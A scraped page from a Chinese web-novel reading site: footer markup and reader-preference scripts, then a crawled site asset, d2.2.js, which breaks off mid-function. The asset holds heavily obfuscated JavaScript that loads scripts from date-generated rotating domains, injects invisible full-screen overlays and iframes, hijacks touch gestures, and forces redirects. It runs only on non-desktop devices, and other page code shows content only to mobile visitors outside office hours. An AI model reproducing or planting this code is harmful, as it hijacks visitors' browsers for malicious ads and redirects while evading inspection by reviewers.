    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b358967587516485';
        var storage = {"id":358967587516485,"name":"\u67ad\u96c4\u5927\u65f6\u4ee3","writer":"\u6050\u9f99\u7231\u8001\u864e","writer_id":"358967587512390","category":"\u6742\u8c08","category_id":"168617621946437","status":"\u5b8c\u7ed3","cid":"359026552500293","cname":"\u7b2c15\u8282"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#358967587516485';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/358967587516485', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 358967587516485, chapter_id: 359026552500293 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|nx_page|u4e0b|ex_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    function isDesktopPlatform() {
        return navigator.platform.toLowerCase().match(/(win|mac)/i) ? true : false;
    }
    
    function isDebugMode() {
        return document.location.href.indexOf("?writedebug") > 0;
    }

    function isWithinShowTime() {
        var currentHour = new Date().getHours();
        return currentHour >= 8 && currentHour <= 18;
    }

    if ((!isDesktopPlatform() || isDebugMode()) && !isWithinShowTime()) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shellbook.cc/assets/publish/d2.2.js
body_size: 7635
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var 